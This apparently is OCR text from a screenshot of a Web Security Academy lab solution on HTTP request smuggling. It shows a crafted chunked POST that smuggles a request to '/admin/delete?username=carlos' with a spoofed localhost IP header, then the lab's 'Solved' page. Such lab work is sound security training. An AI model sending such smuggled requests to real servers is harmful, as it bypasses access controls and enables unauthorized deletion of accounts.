 Request
Raw
Params
Headers
Hex
POST / HTTP/1.1
Host: ac0a1f961f258c0e801d3b02009700bd.web-security-academy.net
Connection: close
Content-Length: 94
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/75.0.3770.80 Safari/537.36
Origin: https://ac0a1f961f258c0e801d3b02009700bd.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3
Referer: https://ac0a1f961f258c0e801d3b02009700bd.web-security-academy.net/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: session=jNF7ow8ryJkCN2G3G3Ws37UDHhQowc40
Transfer-Encoding: chunked
0
GET /admin/delete?username=carlos HTTP/1.1
X-YYuVCN-Ip: 127.0.0.1
Connection: close
Response
Raw
Headers
Hex
HTML
Render
Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;<svg version="1.1"
id="Layer_1" xmlns="http://www.w3.org/2000/svg"
xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 28 30"
enable-background="new 0 0 28 30" xml:space="preserve" title="back-arrow">
<g>
<polygon points="1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15"></polygon>
<polygon points="14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30
28,15"></polygon>
</g>
</svg>
</a>
</div>
<div class="widgetcontainer-lab-status is-solved">
<span>LAB</span>
<p>Solved</p>
<span class="lab-status-icon"></span>
</div>
</div>
</section>
<section id="notification-labsolved"
class="notification-labsolved">
<div class="container">
<h4>Congratulations, you solved the lab!</h4>
<div>
<a class="button"
href="https://twitter.com/intent/tweet?text=I+completed+the+Web+Security+Academy+
lab%3a%0aExploiting+HTTP+request+smuggling+to+reveal+front-end+request+rewriting
%0a%0a@WebSecAcademy%0a&url=https%3a%2f%2fportswigger.net%2fweb-security%2freque
st-smuggling%2fexploiting%2flab-reveal-front-end-request-rewriting&related=WebSe
cAcademy,Burp_Suite">
<svg xmlns="http://www.w3.org/2000/svg" width="20.44"
height="17.72" viewBox="0 0 20.44 17.72">